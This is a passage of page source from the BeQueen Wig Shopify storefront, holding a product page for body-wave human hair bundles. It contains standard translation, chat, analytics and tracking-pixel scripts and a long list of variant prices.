                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '8101143413029',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "en",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":124.93,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786431781","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"10 10 10","untranslatedTitle":"10 10 10"},{"price":{"amount":152.69,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786497317","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"12 12 12","untranslatedTitle":"12 12 12"},{"price":{"amount":166.57,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786530085","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"14 14 14","untranslatedTitle":"14 14 14"},{"price":{"amount":194.33,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786562853","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"16 16 16","untranslatedTitle":"16 16 16"},{"price":{"amount":222.1,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786595621","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"18 18 18","untranslatedTitle":"18 18 18"},{"price":{"amount":235.98,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786628389","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"20 20 20","untranslatedTitle":"20 20 20"},{"price":{"amount":253.32,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786661157","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"22 22 22","untranslatedTitle":"22 22 22"},{"price":{"amount":288.03,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786693925","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"24 24 24","untranslatedTitle":"24 24 24"},{"price":{"amount":301.91,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786726693","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"26 26 26","untranslatedTitle":"26 26 26"},{"price":{"amount":319.26,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786759461","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"28 28 28","untranslatedTitle":"28 28 28"},{"price":{"amount":340.08,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786792229","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"30 30 30","untranslatedTitle":"30 30 30"},{"price":{"amount":353.96,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786824997","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"32 32 32","untranslatedTitle":"32 32 32"},{"price":{"amount":148.06,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786857765","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"10 12 14","untranslatedTitle":"10 12 14"},{"price":{"amount":171.2,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786890533","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"12 14 16","untranslatedTitle":"12 14 16"},{"price":{"amount":194.33,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786923301","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"14 16 18","untranslatedTitle":"14 16 18"},{"price":{"amount":217.46,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786956069","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"16 18 20","untranslatedTitle":"16 18 20"},{"price":{"amount":237.13,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461786988837","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"18 20 22","untranslatedTitle":"18 20 22"},{"price":{"amount":259.11,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461787021605","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"20 22 24","untranslatedTitle":"20 22 24"},{"price":{"amount":281.08,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461787054373","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"22 24 26","untranslatedTitle":"22 24 26"},{"price":{"amount":303.06,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461787087141","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"24 26 28","untranslatedTitle":"24 26 28"},{"price":{"amount":320.42,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461787119909","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"26 28 30","untranslatedTitle":"26 28 30"},{"price":{"amount":337.76,"currencyCode":"USD"},"product":{"title":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8101143413029","untranslatedTitle":"BEQUEEN 12A 3Pcs Highlights Body Wave 